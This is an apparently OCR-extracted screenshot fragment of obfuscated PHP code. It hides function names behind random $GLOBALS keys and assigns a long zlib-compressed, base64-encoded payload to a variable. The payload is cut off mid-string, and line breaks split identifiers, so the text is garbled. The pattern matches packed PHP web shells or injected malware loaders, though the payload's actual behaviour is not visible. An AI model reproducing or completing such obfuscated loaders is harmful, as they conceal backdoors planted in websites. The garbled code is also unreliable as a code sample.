
${
"GLOBALS"
}[
"lnubxywqg_tfvjeexpiiaxazcfrmmb
c"
]=
"____"
;${
"GLOBALS"
}[
"gwlggjqvf_fs_cdhnbd
xxtngzup_v"
]=
"__"
;${${
"GLOBALS"
}[
"lnubxywqg_
tfvjeexpiiaxazcfrmmbc"
]}=${${
"GLOBALS"
}[
"gwl
ggjqvf_fs_cdhnbdxxtngzup_v"
]}(${${
"GLOBALS"
}
[
"lnubxywqg_tfvjeexpiiaxazcfrmmbc"
]});                                                                                                                    
${
"GLOBALS"
}[
"giikadvsjkxoskeeiqqr_wfstdmgti
vqeufjcsvm"
]=
"___"
;${
"GLOBALS"
}[
"r_bxkuzpuwo
sutbqcx_ywnvv"
]=
"__"
;${${
"GLOBALS"
}[
"giikadv
sjkxoskeeiqqr_wfstdmgtivqeufjcsvm"
]}=${${
"GL
OBALS"
}[
"r_bxkuzpuwosutbqcx_ywnvv"
]}(${${
"GL
OBALS"
}[
"giikadvsjkxoskeeiqqr_wfstdmgtivqeuf
jcsvm"
]});                      
$_
=
'eNrtWFtv
o8gSfp6V9j/kYSTPSKsVl2QSFPmBBLAbaIPDzfHLCJNx
fAG6scGm+fVbjfFldmfPzJ6T1dmHbcsJmOrqr+r7qrrt
q6vDeP8ZRr9HN8u8nPfu29tu9HvyE5vIvfuff+qMr37+
6d/X/+P17nuD83Z11b/qPcvmeiKbaTIJ00Qe93v37350
dNyDkyQLhZeJWaFBKD1He2IaynzC1rd/wVnrjgPavWh6
wzX07n8dP4LvDZb59qqfr/7SrP7VP3P0kt6vlzX+a89s
P7j/QZ19P1Wc81m8/fLp+vPLl4S8fOndv3EMl/jfyOXf
Q1cvelJT5Clb7I6U0KVrNRsJ04xK0/E0i7J5eXxuSVr0
aDi1bels4hYoSuvb0NXHlOlbS1TqcCxc2pbPxqjW5GjI
nz2k5+upAeuMQ/FhEK6m43lpmPbsct7j/uwHj5+STeow
W6qWoVsMc59lYaDuacNWhevItjUtsXmzJ5LOsOvsNoYj